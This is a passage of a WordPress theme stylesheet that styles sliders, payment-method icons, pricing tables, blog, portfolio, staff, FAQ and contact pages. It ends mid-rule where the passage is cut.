.featured-content {  -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;    box-sizing: border-box;    position: relative;    width: 100%;}
.featured-content-inner {    overflow: hidden;}
.featured-content .hentry { color: #fff;    margin: 0;    max-width: 100%;    width: 100%;}
.featured-content .post-thumbnail,
.featured-content .post-thumbnail:hover {  background: transparent;}
.featured-content .post-thumbnail {    display: block;    position: relative;    padding-top: 55.357142857%;    overflow: hidden;}
.featured-content .post-thumbnail img {    left: 0;    position: absolute;    top: 0;}
.featured-content .entry-header {    background-color: #000;    -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;   box-sizing: border-box;    min-height: 96px;    overflow: hidden;   padding: 24px 10px;}
.featured-content a {  color: #fff;}
.featured-content a:hover { color : #41a62a;}
.featured-content .entry-meta {  color: #fff;    font-size: 11px;    font-weight: 700;    line-height: 1.0909090909;   margin-bottom: 12px;}
.featured-content .cat-links {  font-weight: 700;}
.featured-content .entry-title {  font-size: 18px; line-height: 1.3333333333;   margin: 0;  text-transform: uppercase;}

/* Slider */

.slider .featured-content .hentry {  -webkit-backface-visibility: hidden;  display: none;  position: relative;}
.slider .featured-content .post-thumbnail {  padding-top: 55.49132947%;}
.slider-control-paging {  background-color: #000;  -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;    box-sizing: border-box;    float: left;    list-style: none;    margin: -24px 0 0 0;    position: relative;  width: 100%;  z-index: 3;}
.slider-control-paging li {  float: left;  margin: 2px 4px 2px 0;}
.slider-control-paging li:last-child {  margin-right: 0;}
.slider-control-paging a {  cursor: pointer;  display: block;  height: 44px;  position: relative;  text-indent: -999em;  width: 44px;}
.slider-control-paging a:before {  background-color: #4d4d4d;   content: "";  height: 12px;  left: 10px;  position: absolute; top: 16px;  width: 12px;}
.slider-control-paging a:hover:before {  background-color: #41a62a;}
.slider-control-paging .slider-active:before,
.slider-control-paging .slider-active:hover:before { background-color: #24890d;}
.slider-direction-nav {  clear: both;    list-style: none;    margin: 0;   position: relative;    width: 100%;    z-index: 3;}
.slider-direction-nav li {  border-color: #fff;    border-style: solid;    border-width: 2px 1px 0 0;    -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;    box-sizing: border-box;    float: left;  text-align: center;  width: 50%;}
.slider-direction-nav li:last-child {  border-width: 2px 0 0 1px;}
.slider-direction-nav a {  background-color: #000; display: block;  font-size: 0;  height: 46px;}
.slider-direction-nav a:hover { background-color: #24890d;}
.slider-direction-nav a:before {  color : #fff;    content: "\f430";    font-size: 32px;    line-height: 46px;}
.slider-direction-nav .slider-next:before {  content: "\f429";}
.slider-direction-nav .slider-disabled { display: none;}

/**
 * 10.0 Multisite
 * -----------------------------------------------------------------------------
 */

.site-main .widecolumn { padding-top: 72px;  width: auto;}
.site-main .mu_register,
.widecolumn > h2,
.widecolumn > form {
    margin: 0 auto 48px;
    max-width: 474px;
    padding: 0 30px;
}
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
    font-size: inherit;
    width: 90%;
}
.site-main .mu_register input[type="submit"],
.widecolumn #submit {
    font-size: inherit;
    width: auto;
}

/**
 * 11.0 Extra Added By Megnor
 * -----------------------------------------------------------------------------
 */
 
/**
 * 11.1 -  Home Page Main Slider
 * -----------------------------------------------------------------------------
 */
 
.slider_area {   background: url(images/megnor/slider_bkg.jpg) repeat-x scroll 0 0 transparent;   height: 150px;} 

/**
 * 11.1 -  Home Page Setting
 * -----------------------------------------------------------------------------
 */
.homepage .site-main {    margin: 0;}
.homepage .main_inner,.cmspage .main_inner {    width: 100%;}
.home-statictext-main {    background: #fafafa;    overflow: hidden;}
.home-statictext-main .calloutarea_block {    margin: 30px 0;    line-height: 20px;    text-align: center;}
.home-statictext-main .calloutarea_block .shortcode_content {    display: inline-block;    width: auto;    margin: 0;}
.home-statictext-main .calloutarea_block .button_top {    margin: 12px 0 0 25px;    display: inline-block;   height: 30px;}
.home-statictext-main .calloutarea_block .button_top a { color   : #FFF !important;}
.banner {position:relative; list-style:none;}
.cms-icon.fa{ font-size:30px; color:#a2a2a2;}
.cmstext { display: table;}
.cmstext .icon { display:table-cell;    vertical-align:middle;  padding-right:8px;}
.cmstext:hover .cms-icon.fa { color:#777777; }
.cmstext > a:hover { color:#777777; }
.cmstext > a { display: table-cell;   line-height: 15px;   vertical-align:middle; font-size:12px;   color:#333;}

#horizontalTab,#categorytab{text-align:center;}
.resp-tabs-list {  padding: 0;position: absolute;right: 70px;top: -45px;}
.resp-tabs-list li{ display:inline-block; position: relative;list-style-type: none;}
.resp-tabs-list li::after {   border-right: 1px solid #cacaca;    content: "";    height: 12px;    position: absolute;    right: 0;    top: 16px;}
.resp-tabs-list li:last-child:after {    border-right: 0;}
.resp-tabs-list li .tab-title {  color: #000000;cursor: pointer;font-family: montserrat;font-size: 11px;font-weight: 500;letter-spacing: 1.2px;margin: 0 30px;padding: 10px;text-transform: uppercase;}
.resp-tabs-list li.resp-tab-active .tab-title, .resp-tabs-list li:hover .tab-title { color : #6284ce;}

.widget_accepted_payment_methods .widget-title,.widgets-follow-us .widget-title{ display:none;}
ul.accepted-payment-methods li span{    height:23px; width:34px !important; font-size:0; padding:0; vertical-align:top;  opacity: 0.9; -webkit-opacity: 0.9; -moz-opacity: 0.9; -khtml-opacity: 0.9;}
ul.accepted-payment-methods li:hover span { opacity: 1;  -webkit-opacity: 1;  -moz-opacity: 1; -khtml-opacity: 1;}
ul.accepted-payment-methods li { display: inline-block;  vertical-align: top;    margin:4px 2px 0;}
ul.accepted-payment-methods li.dankort span{background:url(images/megnor/dankort.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.american-express span {  background:url(images/megnor/american_express.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.bitcoin span{background:url(images/megnor/bitcoin.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.btc span{ background:url(images/megnor/btc.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.cash-on-delivery span{   background:url(images/megnor/cash_on_delivery.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.discover span{   background:url(images/megnor/discover.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.google span{background:url(images/megnor/wallet.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.maestro span{background:url(images/megnor/maestro.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.mastercard span{ background:url(images/megnor/master_card.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.paypal span{ background:url(images/megnor/paypal.png) no-repeat scroll 0 0 transparent;}
ul.accepted-payment-methods li.visa span{   background:url(images/megnor/visa.png) no-repeat scroll 0 0 transparent;}

/*== Start Overlap Images ==*/

.home-bannerarea-main #banner1 {    position: absolute;    right: 30%;}
.home-bannerarea-main #banner2 {    position: absolute;    right: 20%;}
.home-bannerarea-main #banner3 {    position: absolute;    right: 15%;}
.tmpmela_overlap_images ul {    margin: 0 auto;    padding: 0;    position: relative;    display: table;}
.tmpmela_overlap_images ul li {    list-style: none;}
.tmpmela_overlap_images .banner {    animation-delay: 1s;-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-ms-animation-delay: 1s;-o-animation-delay: 1s;    display: inline;    list-style: none;    vertical-align: bottom;}

/*== End Overlap Images ==*/

/*== Start About Us Text ==*/

.tmpmela_about {   margin: 0 auto;}
.tmpmela_about .about_image {  text-align: center;}
.about_content .description { line-height:25px;     margin: 0 0 10px;  }
.tmpmela_about .image-right .about_image, .tmpmela_about .image-left .about_content {  float: right;  width:48%;}
.tmpmela_about .image-left .about_image, .tmpmela_about .image-right .about_content {  float: left;width:48%;}

/*== End About Us Text ==*/

.testimonial-box-container .item, .testimonial-list-container .item {  border: 1px solid #ededed;}
.testimonial-box-container .item .hentry, .testimonial-list-container .item .hentry {   margin: 20px;}
.product-block.single-portfolio{margin:0px;}
.brand_grid .product-block {    margin: 10px 25px 20px;}
.testimonials-container .product-block {    margin:0;}
.testimonial-grid .product-block {    margin: 10px;}

/*== Portfolio ==*/

.single-portfolio.light .portfolio-title a, .single-portfolio.light { color   : #333;}
.single-portfolio.light .portfolio-title a:hover {  color  : #FFFFFF;}
.single-portfolio .portfolio-description {    font-size: 13px; margin-bottom:6px;}

/**
 * 11.3 -  Pricing Page Setting
 * -----------------------------------------------------------------------------
 */

.pricingpage-pricetablebottom-main .benefitsarea_inner {    border: none;    padding: 0;    margin: 0;}
.pricingpage-pricetablebottom-main .benifit_image {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #E2E1E1;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
    -khtml-border-radius:200px;
    float: left;
    height: 200px;
    text-align: center;
    width: 200px;
    box-sizing: border-box;
}

.pricingpage-pricetablebottom-main .benefitsarea_bottom {    float: left;    margin: 15px 0 15px 60px;    width: 70%;    text-align: left;}
.pricingpage-pricetablebottom-main p {    margin: 15px 0;}
.pricingpage-pricetablebottom-main .viewmore {    text-align: left;    margin: 25px 0 0 0;}
.pricingpage-pricetablebottom-main .viewmore a { color   : #000000;}


.primary-sidebar .tagcloud a,.tagcloud a {
   display: inline-block;
    padding: 3px 10px;
    text-transform: capitalize;
     font-size: 12px !important;
    margin:5px 2px 5px 0;
     border:1px solid #eee;
}
.widget .tagcloud {  padding: 0 0 10px;}
/**
 * 11.4 -  Feature Page Setting
 * -----------------------------------------------------------------------------
 */
.features_table_wrapper h3.entry-title {    text-align: center;    margin: 15px 0;}

#to_top {
    font-size:0; 
    z-index: 999; 
    display: none;
    text-align: center; 
     background: #000;
    bottom: 30px;
    height: 32px;
    position: fixed;
    right:30px;
    width: 32px;
    border-radius:50px;
    -webkit-border-radius:50px;
    -o-border-radius:50px;
    -moz-border-radius:50px;
    -khtml-border-radius:50px;
    border:2px solid #000;  
    box-sizing: border-box;
}
 
#to_top:hover{background:#6284ce;}
#to_top:before{
    color: #fff;
    font-family: fontawesome;
    font-size: 22px;
    position:absolute;
    left:0;
    right:0;
    margin:0 auto;
    top:1px;
    content:"\f106";
    text-align:center; font-weight:800;
    
}
#to_top:hover:before{ color:#000;}

.features_table_wrapper .tmpmela_aboutus {    margin: 35px 0;    overflow: hidden;}
.features_table_wrapper .aboutus_imagecontent {    width: 45%;}
.features_table_wrapper .tmpmela_aboutus_content {    width: 48%;    margin: 10px 0 25px 0;}
.features_table_wrapper .aboutus_readmore a {    font-weight: bold;}
.features_table_wrapper  p {    line-height: 22px;}
/**
 * 11.last IE Common CSS
 * -----------------------------------------------------------------------------
 */

.ie7 .primary-navigation li ,
.ie7 .footer-menu ul li,
.ie7 .home-statictext-main .calloutarea_block .button_top,
.ie7 .home-statictext-main .calloutarea_block .shortcode_content,
.ie7 .static-text,
.ie7 .home-bannerarea-main ul {
    display: inline;
}

/**
 * 12.0 Extra Pages
 * -----------------------------------------------------------------------------
 */

/**
 * 12.1 Contact Us
 * -----------------------------------------------------------------------------
 */

.contact-page {    clear: both;    margin-bottom: 10px;    overflow: hidden;}
.contact-page #primary {    width: 100%;}
.contact-main {    width: 100%;    clear: both;}
#contact-form fieldset {    background: none repeat scroll 0 0 #F9F9F9;    border: 1px solid #D1D1CF;    margin: 0 2px;    padding: 10px;}
.contact-page .post-contact {    border: 1px solid #D1D1CF;    margin-bottom: 10px;    padding: 10px;    background: #FFF;}
#contact-form p {    clear: both;    margin-bottom: 10px;    overflow: hidden;}
#contact-form label {    font-weight: normal;    float: left;}
#contact-form em {    margin-top: 3px;    margin-left: 4px;    float: left;}
#contact-form input {    float: left;    border-color: #ededed;    border-style: solid;    border-width: 1px;    padding: 4px;    width: 50%;    margin-right: 5px;    color: #5F6684;    clear: both; box-sizing: border-box;}
#contact-form textarea {    border-color: #ededed;    border-style: solid;    border-width: 1px;    height: 115px;    padding: 4px;    width: 80%;   color : #5F6684;    margin-right: 5px; box-sizing: border-box;}
.contact-page .contact-info {    padding: 10px;    width: 47%;    min-height: 384px;    display: inline-block;    vertical-align: top; box-sizing: border-box;}
.contact-page .post-contact strong {    font-weight: normal;}
label.error, .validation-error,#contact-form label.error {    background: url(images/error.png) no-repeat scroll 5px 8px ;    color: #E14550;    padding: 3px 5px 3px 20px;     float:left; clear:both; margin:0;    font-size: 12px;}
.comment-form-comment label.error {    width: 100%;}
.contactmap-wrapper {    position: relative;}
.contactmap-wrapper .iframe-image {    position: absolute;    top: 0;    left: 0;    background: rgba(0,0,0,0.5);    z-index: 50;}
.contact_text_outer {    position: absolute;    right: 100px;    top: -15px;    z-index: 999;}
.contact_text {    background: none repeat scroll 0 0 #FFFFFF;    position: relative;    padding: 10px;}
.contact_text:before {    background: none repeat scroll 0 0 #FFFFFF;    content: " ";    height: 40px;    left: 0;    position: absolute;    top: -4px;    transform: rotate(-1deg);-webkit-transform: rotate(-1deg);-ms-transform:rotate(-1deg);-o-transform:rotate(-1deg);-moz-transform:rotate(-1deg);    width: 100%;    z-index: -1;}
.contact_text:after {    border-bottom: 0 solid rgba(0, 0, 0, 0);    border-left: 11px solid #000000;    border-top: 23px solid rgba(0, 0, 0, 0);    content: "";    position: absolute;    right: -11px;    text-align: center;    top: -8px;}

/**
 * 12.2 Pricing Table
 * -----------------------------------------------------------------------------
 */
.pricing_table_wrapper #primary {    width: 100%;}
.pricingpage-pricetable1-main,.pricingpage-aboutus-main {    background: url(images/megnor/pricing_tabel1_bg.png) repeat scroll 0 0 transparent;    overflow: hidden;}
.pricingpage-pricetable1-main .pricing-content-inner,.pricingpage-pricetable2-main .pricing-content-inner {    overflow: hidden;    padding: 40px 0;    text-align: center;}
.cmspage_subtitle {    margin: 0 0 25px 0;}
.cms_left,.cms_right {    float: left;    margin: 0 20px;    width: 45%;}
.pricingpage-quationanswer-main .pricing-content-inner,.pricingpage-aboutus-main .pricing-content-inner {    clear: both;    overflow: hidden;    padding: 30px 0;}
.pricingpage-quationanswer-main .row100 {    float: left;    width: 100%;    margin: 12px 0;}
.pricingpage-quationanswer-main .cms_title {    margin: 0 0 15px 0;}
.pricingpage-quationanswer-main .cms_ans {    font-size: 15px;}
.pricingpage-pricetable2-main,.pricingpage-quationanswer-main {    background: #FFF;    border-top: 1px solid #D9D6D2;}
.pricingpage-quationanswer-main .cms_title,
.home-statictext-main .calloutarea_block .shortcode_content,
.pricingpage-pricetablebottom-main .benifit_name,
.pricingpage-aboutus-main .ourteam_name {    font-size: 25px;    line-height: 30px;}
.pricingpage-aboutus-main .ourteam_image {    background: none repeat scroll 0 0 #FFFFFF;    border: 3px solid #E3E3E3;    border-radius: 50%;    -webkit-border-radius: 50%;    -moz-border-radius: 50%; -khtml-border-radius:50%;    float: left;    height: 150px;    width: 150px; box-sizing: border-box;}
.pricingpage-aboutus-main .ourteam_image img {    margin: 4px 0 0 0;}
.pricingpage-aboutus-main .ourteam_wrapper_bottom {    float: left;    margin: 12px 0 0 30px;    padding: 0;    text-align: left;    width: 60%;}

/**
 * Blog 
 * -----------------------------------------------------------------------------
 */
 #box_filter {   margin:0 0 10px;}
.blog-box-container th, .blog-box-container td {    display: block;}
.filter-container .block_hover .post-link {    margin: 20px 0 10px;}
article.post{   margin: 0 0 30px;   position:relative;}
.main-content.blog-page.blog-list.box-page #primary #content{margin:0 -1%;}
.search-results article.hentry, .search-results article.product {margin: 0 0 50px; clear: both;   display: inline-block;  position: relative;    vertical-align: top;    width: 100%;}
.single-post article.post{ margin-bottom:0;}
.filter-container .image-block {    padding:2px;    box-sizing:border-box;}
.ie8 .entry-thumbnail .block_hover {display:none;}
.ie8 .yith_magnifier_gallery li{width:119px;}
.ie8 .entry-thumbnail:hover .block_hover{display:block;}
.entry-thumbnail .block_hover .links{  position: absolute;    text-align: center;   left:0; right:0;    top: 42%;  }    
.blog-posts-content .block_hover .links ,.single-portfolio .links,.portfolios .links{   position: absolute;    text-align: center;    top: 40%;         width: 100%;}
.tmpmela-blog-posts-list > img { max-width: 100%;}
.single .entry-main-content ,.attachment .enty-main-content {    border: medium none;    padding: 0;    text-align: left;}
.entry-meta .meta-inner{ display:inline-block; position:relative; margin-right: 10px; vertical-align:top;}
.entry-meta .meta-inner:after{ border-right:1px solid #ddd; content:''; height:12px; position:absolute; top:6px;}
.entry-meta div:last-child:after{ border:0;}
.entry-meta span{  padding:0 10px 0 0;}
.blog-list .entry-main-header{ margin: 0 auto;  overflow: hidden; }
.sticky .post-content .entry-summary{color:#ffffff;}
.post-content .entry-summary{margin:15px auto;   width: 100%;}
.grid .blog-list .entry-main-content .entry-video,
.blog-list .entry-main-content .entry-video{ margin:25px 0 0;}
.entry-video p { margin-bottom:5px; }
.grid .blog-list .entry-main-content .entry-content-date {  display: inline-block;  vertical-align:top;  float:none;   width: 100%;}
.entry-main-content .entry-content-other,
.grid .blog-list .entry-main-content .entry-content-other,
.blog-list .entry-main-content .entry-content-other {
    margin-bottom:10px;
}

.entry-content-other img{ margin-bottom:30px;}
.masonry .entry-main-content .entry-content-date,
.grid .entry-main-content .entry-content-date {
    float:left;
    margin-bottom:0px;
}
.posts-content {    width: 100%;}
.ie8 .blog-posts-content .block_hover{display:none;}
.ie8 .blog-posts-content .container:hover .block_hover{display:block;}
.ie8 .entry-thumbnail{width:50%;}

.blog-grid.cols-2 .container {margin-bottom:40px;width:100%;}
.blog-grid.grid {margin: 0;}
.staff-image > img {width: 100%;}
.custom-content-main .address-container {
    background: #fafafa;
}

.single-post-container .single-post {    margin: 0;}
.cols-2 .container, .cols-2 .category-block {    width: 49%;}
.cols-3 .container, .cols-3 .category-block {    width: 33.33%;}
.cols-4 .container, .cols-4 .category-block {    width: 24.5%;}
.cols-5 .container, .cols-5 .category-block {    width: 19%;}
.cols-6 .container, .cols-6 .category-block {    width: 16.67%;}
.posts-content .owl-item .container-inner { vertical-align:top; display: inline-block;   }
.owl-item .container-inner{    padding: 0;}
.grid .container.first {    clear: both;}
.history .shortcode-title{margin:0 10px 20px;}
.full-width .history .inner-container{  width:auto; margin:0 -10px;}
.history .blog-grid.grid{   margin:0;}
.history .blog-grid .container-inner{   padding:0;}
.history .blog-posts-content .post-image{   float:none; display:inline-block;   margin:0;   width: 100%;    vertical-align:top;}
.history .blog-posts-content .comments-link, .history .post_author1{    float:none; display:inline-block;   vertical-align:top;}
.history .blog-posts-content .post-content-inner{padding:10px 0 0;}
.history .posts-content .container{margin:0;}
.history .posts-content .container-inner{margin:0 10px 50px;}
.history .post-image > img {width: 100%;}

.blog-box .grid {margin:0 -25px 0 0;} 
.blog-box .grid.four-col { margin:0 -15px 0 0;}
.grid {    margin: 0 -15px;}
body.grid {    margin: 0;}

/***------------ Portfolio ---------***/
 
.portfolios li {vertical-align: top;  display:inline-block; list-style: none outside none;  width: 50%; padding:0 10px 10px;    box-sizing:border-box;}
.portfolio-filter-container {  margin-bottom: 20px;}
.portfolios ul { padding: 0;  list-style: none; margin:0;float:left;}
.entry-title-port {   margin-bottom: 10px;    font-size: 15px;}
#primary .portfolios ul{ margin:0 -10px }
#primary .portfolios li .main{margin-bottom:30px;}
.portfolios li .main img, .portfolio_wrapper li .main img, .portfolio_wrapper div.main img {width:100%;}
.portfolio_details {  float: left; width: 100%;}
.portfolio_image .image1 { border: 5px solid #EEE;}
.portfolio_2column li, .portfolio_two { width:50%;}
.portfolio_3column li, .portfolio_three { width: 33.33%;}
.portfolio_4column li, .portfolio_four { width: 25%;}

/***-------- End Portfolio ------***/


/**
 * Testimonails
 * -----------------------------------------------------------------------------
 */

.testimonial-page #primary {
    width: 100%;
}

/**
 * Staff
 * -----------------------------------------------------------------------------
 */
 
 .team-posts-content .grid{margin:0;}
.team-posts-content.staff-page.posts-content {    margin: 0 -10px 0;    width: auto;}
.team-posts-content.posts-content .container{width:25%;margin:0;}
.team-posts-content.posts-content .team-carousel .container{width:100%;}
.team-posts-content.posts-content .container .container-inner{margin:0 10px 5px;  box-sizing: border-box;}
.team-posts-content.posts-content .container .container-inner .staff-content{padding:15px; background-color: #f9f9f9;}
.team-posts-content .staff-image{position:relative;}
.team-posts-content .staff-image-hover{position:absolute;height:100%;width:100%;top:0;}
.team-posts-content.posts-content .container-inner:hover .staff-content{background:#6284ce;}
.staff-page article.hentry, .staff-page .single-team { border-color: #ededed;  border-style: solid;  border-width: 1px;}
.staff-page .single-team:hover{ border-color:#6284ce;}
.staff-page .item { text-align: center;  overflow: visible; float:left;}
.staff-box .staff-image img { width: 100%;    height: auto;    border-radius: 5px 5px 0 0;    -webkit-border-radius: 5px 5px 0 0;    -moz-border-radius: 5px 5px 0 0;-khtml-border-radius:5px 5px 0 0;}
.staff-list .staff-image img {  max-width: 100%;   height: auto;  border-radius: 5px 0 0 5px;   -webkit-border-radius: 5px 0 0 5px;   -moz-border-radius: 5px 0 0 5px;-khtml-border-radius:5px 0 0 5px;}
.staff-box .staff-content {    margin: 0 10px;  }
.staff-page .staff-position span {color: #000;font-size: 12px;  margin: 0 0 5px;display: inline-block;}
.staff-page .container-inner:hover .staff-position span,
.staff-page .container-inner:hover .staff-name a{ color:#fff;}
.team-posts-content.posts-content .container-inner:hover .staff-name a,.staff-page .container-inner:hoer  .staff-position span{ color:#FFFFFF;}
.staff-page .staff-name a { color: #000;font-size: 14px;font-weight: 700;margin: 5px 0 10px;text-transform: uppercase;}
.staff-page .staff-social { margin: 6px auto 0;}
.staff-page .description p {  margin-bottom: 15px;}

.staff-page .four-col .staff-social.icon-6,
.staff-page .four-col .staff-social.icon-7,
.staff-page .four-col .staff-social.icon-8,
.staff-page .four-col .staff-social.icon-9,
.staff-page .cols-4 .staff-social.icon-6,
.staff-page .cols-4 .staff-social.icon-7,
.staff-page .cols-4 .staff-social.icon-8,
.staff-page .cols-4 .staff-social.icon-9 {
    margin: 0 auto -55px;
}

.staff-page .three-col .staff-social.icon-1,
.staff-page .three-col .staff-social.icon-2,
.staff-page .three-col .staff-social.icon-3,
.staff-page .three-col .staff-social.icon-4,
.staff-page .three-col .staff-social.icon-5,
.staff-page .three-col .staff-social.icon-6,
.staff-page .three-col .staff-social.icon-7,
.staff-page .cols-3 .staff-social.icon-1,
.staff-page .cols-3 .staff-social.icon-2,
.staff-page .cols-3 .staff-social.icon-3,
.staff-page .cols-3 .staff-social.icon-4,
.staff-page .cols-3 .staff-social.icon-5,
.staff-page .cols-3 .staff-social.icon-6,
.staff-page .cols-3 .staff-social.icon-7 {
    margin: 0 auto -20px;
}

.staff-page .three-col .staff-social.icon-8,
.staff-page .three-col .staff-social.icon-9,
.staff-page .cols-3 .staff-social.icon-8,
.staff-page .cols-3 .staff-social.icon-9 {
    margin: 0 auto -55px;
}

.staff-page .staff-social .icon {  display: inline-block;   margin: 0 8px 5px;}
.staff-page .staff-social .icon .fa {color : #6284ce;    margin: 0; font-size:14px;}
.staff-page .container-inner:hover .staff-social .icon .fa { color :#fff;}
.staff-list .staff-image {  margin-right: 20px;}
.staff-list .entry-content {  display: table;}
.staff-list .staff-left, .staff-list .staff-right {    display: table-cell;    vertical-align: top;}

/* Start awesome fonts */
.fa {    margin: 0 4px;    font-size: 11px;}
.post-navigation a.next-post .fa {    margin-right: 0;    margin-left: 5px;}
/* End awesome fonts */

/* Start Faqs */
.faqs-container {    width: 100%;}
.faqs-content.style-1 .toogle_div span.faq_title:after {        
    content:"\f067" ;
    font-family: FontAwesome;
    font-size: 10px;
    height: 20px;
    left: 6px;
    position: absolute;
    text-align: center;
    top: 10px;
    width: 20px;
}
.faqs-content.style-1 .toogle_div a.current span.faq_title:after {
    content:"\f068";
    font-family: FontAwesome;
    left: 6px;
    position: absolute;
}
.faqs-category-container .tab_content{ padding:10px;}
.single-faq .tog, .single-faq .tour li a {  
    text-transform: none;
    padding:11px 9px 9px 30px;
    margin:0;
    border: 1px solid #ededed;
}

.style-1 .single-faq {  margin-bottom:10px;}
.style-2 .single-faq {    margin: 0 0 15px;}
.style-2 .single-faq .title {  color : #000000;    font-weight: bold;    margin-bottom: 5px;}
.style-2 .single-faq .content {   line-height: 30px;}
/* End Faqs */

/* Start Banners */
.tmpmela_banner {    margin-bottom: 20px;}
.description {    margin-bottom: 25px;}
.shortcode_contactform .description {  color : #000000;}
.tmpmela_banner .title {   color : #000000;    margin: 5px 0;}
.tmpmela_banner .description {    margin: 5px 0;}
/* End Banners */

/* Start Feature*/
.feature-container { text-align: center;    padding: 0 35px;}
.feature-container .icon {  margin: 20px 0;}
.feature-container .icon i {   font-size: 35px;  color  : #464E55;}
.feature-container .title {   font-size: 20px;}

/* End Feature*/

/* Start About us */
.about-history .small-title { color : #000000;  margin: 10px 0 0px;    font-size: 17px;}
.about-history .sub-title {  color  : #333;  margin-bottom: 15px;    font-size: 13px;    line-height: 18px;}
.about-history .image {    text-align: center;}
.about-history .image img {    border-bottom: 5px solid #EEEEEE;}
.about-our-clients .product-block {    margin: 30px 60px 22px 0;}
.about-testimonials .product-block {    margin: 0;}
.megnor-history .service .style-2 .service-icon{    font-size: 30px;    height: 40px;   line-height: 40px;  width: 40px;}
.megnor-history .style-2 .service-desc{ width:80%;}
.megnor-history .service .style-2 .service-text{    font-weight:600;     margin: 7px 0 10px;}
.banner-slider-container .owl-controls.clickable {margin: 10px 0 0;}
.home .slider-loading{
    height:550px; 
    width:100%;
    background: url(images/megnor/loading.gif) no-repeat center center #FFFFFF;
    display:block;
    z-index:999;
    position:absolute;
    top:0;
    left:0;
}
.home-slider{position:relative;}

/* End About us */

/**
 * Loading
 * -----------------------------------------------------------------------------
 */

.loading {    position: relative;    text-align: center;    vertical-align: middle;    width: 100%;}
.loading img {    position: absolute;    top: 50%;}
/* Start Widget recent posts */
.widget .single-post {    clear: both;    display: inline-block;    padding: 7px 0;}
.widget .single-post .post-img {    float: left;    margin-right: 10px;}
.widget .single-post .post-img img {    border: 3px solid #F1F1F1;}
.widget .single-post .post-title {    display: inline; text-transform: none;      font-size: 15px;}
.widget .single-post .post-title.no-image {    width: 100%;}
.widget .single-post .post-excerpt {    display: inline-block;}
.widget .single-post .post-date {    display: inline-block;    width: auto;}
/* End Widget recent posts */

.latest-news-content {    margin: 0 auto;}
.latest-news-content .single-post .post-title { font-size: 17px;    margin: 10px 0;    display: inline-block;}
.latest-news-content .single-post .post-description,
.latest-news-content .single-post .post-date {
    font-size: 17px;
    line-height: 22px;
    margin: 0 0 5px 0;
}

.latest-news-content .single-post .post-date {color : #000000;    margin: 10px 0;}
.fa.fa-arrow-right {    font-size: 15px;    margin-left: 10px;}
.inner-container.content-main {   margin: 0 auto;    width: 1150px;}
.single_accordion.accord-1 .tab_content{ display:block; }
.recent .small-title { display:none; }
.sub-container.center {    margin: 0 2%;    width: 48%;}
.inner-image  {         overflow: hidden;   } 
.inner-image img {  transform: scale(1);-webkit-transform: scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1);    transition: all 0.9s ease 0s;-webkit-transition: all 0.9s ease 0s;-moz-transition: all 0.9s ease 0s;-ms-transition: all 0.9s ease 0s;-o-transition: all 0.9s ease 0s;}
.inner-image img:hover  {   opacity: 0.6;-khtml-opacity: 0.6;-webkit-opacity: 0.6;-moz-opacity:0.6;    transform: scale(1.08);-webkit-transform: scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-moz-transform:scale(1.08);    transition: all 0.9s ease 0s;-webkit-transition: all 0.9s ease 0s;-moz-transition: all 0.9s ease 0s;-ms-transition: all 0.9s ease 0s;-o-transition: all 0.9s ease 0s;    }
.information{       border: 1px solid #EBEBEB;  height:237px;   background:none repeat scroll 0 0 #fafafa;  margin-right:10px; box-sizing: border-box;}
.info-title {
    color: #434571;
    font-size: 17px;
    font-weight: bold;
    line-height: 23px;
    margin-bottom: 15px;
    margin-top: 0;
    padding: 67px 20px 0 40px;
    text-decoration: none;
    text-transform: uppercase;
}
.category-grid .category-block 
{
    border: 1px solid #fafafa;
    margin: 0 10px 10px 0;
    position: relative;
    float:left;
}
.tmpmela_categorycontent.left {    width: 100%;}
.cat-carousel .category-block { border: 1px solid #ededed;  margin:0 10px 1px;}

/* Start Page builder */
.panel-grid {    margin: 0 !important;}
.panel-grid-cell {    padding: 0 !important;}
/* End Page builder */


/* removes number tag +/- */

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
/* display: none; <- Crashes Chrome on hover */
-webkit-appearance: none;
margin: 0; 
}


.site-footer .three_fifth .banner {
    float: left;
    margin: -4px 20px 0 0;
}
.select2-container .select2-choice{
    padding: 3px 10px !important;
    border-color: #ededed;
    border-radius: 0px;
    -webkit-border-radius:0;
    -khtml-border-radius:0;
    -moz-border-radius:0;
}

.select2-drop-active{
    border-color: #ededed;
}


/* ==========================================================================
   Product Navigation css Start
   ========================================================================== */

.tmpmela_product_nav_buttons {   position: absolute;    right: 0;    top: 0px;}
.tmpmela_product_nav_buttons .previous a,.tmpmela_product_nav_buttons .next a{    font-size:0;color:#c7c7c7;  display:block;}
.tmpmela_product_nav_buttons .previous a:hover,.tmpmela_product_nav_buttons .next a:hover{    color:#6284ce ;}
.tmpmela_product_nav_buttons .previous a:before{
    font-family:'FontAwesome';
    content:'\f104';
    font-size:25px;
    display: block;
}
.tmpmela_product_nav_buttons .next a:before{
    font-family:'FontAwesome';
    content:'\f105';
    font-size:25px;
    display: block;
}
.tmpmela_product_nav_buttons .previous,.tmpmela_product_nav_buttons .next {    float: left;    height: 25px;    text-align: center;    width: 22px; display:block;}
/* ==========================================================================
   Product Navigation css End
   ========================================================================== */
   
 .single-product .breadcrumbs {    display: none;}
.google-map  {          box-sizing: border-box;    width: 100%;}
.wpb_gmaps_widget .wpb_wrapper{  box-sizing: border-box;}
.google-map img {max-width:inherit !important;}
.footertop ul{margin:0;}
.search-form #searchsubmit {
